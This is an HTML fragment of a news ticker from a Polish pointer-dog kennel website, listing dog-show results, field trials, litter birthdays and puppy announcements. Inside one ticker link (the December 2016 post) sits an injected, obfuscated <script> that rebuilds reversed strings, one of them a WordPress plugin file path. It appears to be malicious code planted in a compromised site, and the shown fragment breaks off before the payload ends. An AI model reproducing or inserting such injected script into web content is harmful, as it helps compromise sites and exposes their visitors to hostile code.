href="https://pepperoniteam.pl/2018/02/11/cacib-katowice-2/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/02/05/cacib-bydgoszcz/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/01/06/pierwsze-polowanie-na-koguty-w-nowym-roku/">Pierwsze polowanie na koguty w Nowym Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/01/01/szczesliwego-nowego-roku/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/12/24/%f0%9f%8e%84-wesolych-swiat-%f0%9f%8e%84/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/12/09/cac-nowy-dwor-mazowiecki/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/11/24/cacib-kielce/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/15/proby-pracy-wyzlow-czerniejewo-k-poznania/">Próby Pracy Wyżłów Czerniejewo k.Poznania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/14/krajowe-field-trialsy-smegorzewo-k-tarnowa/">Krajowe Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/07/regionalny-polny-konkurs-pracy-wyzlow-niepolomice/">Regionalny Polny Konkurs Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/06/9-urodziny-miotu-l/">9 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/02/cac-rybnik-3/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/24/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/17/klubowa-wystawa-wyzlow-rybnik/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/14/6-urodziny-miotu-p/">6 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/10/proby-pracy-wyzlow-borowy-las/">Próby Pracy Wyżłów &#8211; Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/02/cac-chorzow/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/08/19/cac-psow-mysliwskich-legnickie-pole/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/08/13/club-and-specialty-dog-show-zakupy-czechy/">Club and Specialty Dog Show Zákupy (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/27/bell-przeswietlenie-na-dysplazje/">Bell &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/15/brego-przeswietlenie-na-dysplazje/">Brego &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/11/bogar-przeswietlenie-na-dysplazje/">Bogar &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/08/cacib-warszawa-2/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/02/cac-szczytno-o-olsztyn/">CAC Szczytno o.Olsztyn</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/19/cacib-krakow/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/04/cac-raciborz-2/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/03/cac-psow-mysliwskich-raciborz/">CAC Psów Myśliwskich Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/28/cac-ilza-o-radom/">CAC Iłża o.Radom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/21/3-urodziny-miotu-d/">3 Urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/06/proby-pracy-wyzlow-rakow-k-legnicy/">Próby Pracy Wyżłów &#8211; Raków k.Legnicy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/01/proby-pracy-wyzlow-popielow-k-opola/">Próby Pracy Wyżłów &#8211; Popielów k.Opola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/30/cac-psow-mysliwskich-jelesnia/">CAC Psów Myśliwskich Jeleśnia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/23/cacib-opole-2/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/22/proby-pracy-wyzlow-usniaki-k-garwolina/">Próby Pracy Wyżłów &#8211; Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/14/7-urodziny-miotu-t/">7 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/09/cac-zabrze/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/03/19/cacib-katowice-3/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/03/18/1-urodziny-miotu-b/">1 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/02/12/cac-bydgoszcz/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/29/cac-bedzin/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/10/cac-gdynia/">CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/01/szczesliwego-nowego-roku-3/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/20/sezon-na-bazanty-w-pelni/">Sezon na bażanty w pełni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/19/<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">To już rok bez Czuszki&#8230; ?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/03/cac-nowy-dwor-mazowiecki-2/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/06/8-urodziny-miotu-l/">8 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/02/cac-bydgoszcz-2/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/01/cac-rybnik-4/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/18/krajowa-wystawa-wyzlow-w-pszczynie/">Krajowa Wystawa Wyżłów w Pszczynie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/14/5-urodziny-miotu-p/">5 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/11/cac-warszawa/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/10/cac-chorzow-2/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/07/31/cac-bedzin-2/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/06/21/przedstawiam-nowego-czlonka-naszej-rodziny-%f0%9f%98%83/">Nowy członek rodziny!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/">2 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/05/09/wszystkie-szczenieta-sa-juz-w-nowych-domach/">Wszystkie szczenięta są już w nowych domach!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/04/30/szczenieta-skonczyly-6-tygodni/">Szczenięta skończyły 6 tygodni.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/04/14/6-urodziny-miotu-t/">6 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/03/18/mamy-szczenieta-%f0%9f%98%83/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/02/05/ciaza-piri-potwierdzona/">Ciąża Piri potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/01/06/piri-interchampionem-c-i-b/">Piri INTERCHAMPIONEM C.I.B.!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/01/01/szczesliwego-nowego-roku-5/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/29/czuszka-15-05-2004r-19-12-2015r/">Czuszka 15.05.2004r &#8211; 19.12.2015r</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/12/cac-nowy-dwor-mazowiecki-3/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/06/cac-perm-rosja/">CAC Perm (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/11/29/cac-magnitogorsk/">CAC Magnitogorsk (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/10/rozpoczecie-sezonu-na-bazanty/">Rozpoczęcie sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/06/7-urodziny-miotu-l/">7 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/04/cac-rybnik-5/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/27/konkurs-pracy-wyzlow-kazimierza-wielka/">Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/19/proby-pracy-wyzlow-borowy-las-2/">Próby Pracy Wyżłów Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/14/4-urodziny-miotu-p/">4 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/12/cac-warszawa-2/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/29/podzimni-zkousky-oms-cmmj-letonice/">Podzimni Zkoušky. OMS ČMMJ Letonice, Czechy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/23/cac-oradea-rumunia/">CAC Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/22/cacib-debrecen-wegry/">CACIB Debrecen (Węgry)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/22/cacib-oradea-rumunia/">CACIB Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/11/cac-bedzin-3/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/02/cacib-kazan-rosja/">CACIB Kazan (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/07/19/cac-lubin/">CAC Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/07/11/cacib-warszawa-4/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/06/21/cacib-erfurt-niemcy/">CACIB Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/06/20/cac-erfurt-niemcy/">CAC Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/21/1-urodziny-miotu-d/">1 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/20/piri-oficjalnie-psem-uzytkowym/">Piri oficjalnie psem użytkowym!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/15/11-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">11 urodziny Czuszki! ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/26/miedzynarodowe-field-trialsy-bedzin/">Międzynarodowe Field Trialsy Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/21/miedzynarodowe-field-trialsy-piotrkow-trybunalski/">Międzynarodowe Field Trialsy Piotrków Trybunalski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/14/5-urodziny-miotu-t/">5 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/13/cac-ufa-rosja/">CAC Ufa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/11/miedzynarodowe-field-trialsy-memorial-t-marchlewskiego-niepolomice/">Międzynarodowe Field Trialsy, memoriał T.Marchlewskiego Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/03/22/cacib-katowice-4/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/24/wesolych-swiat/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/07/cacib-kessel-niemcy/">CACIB Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a 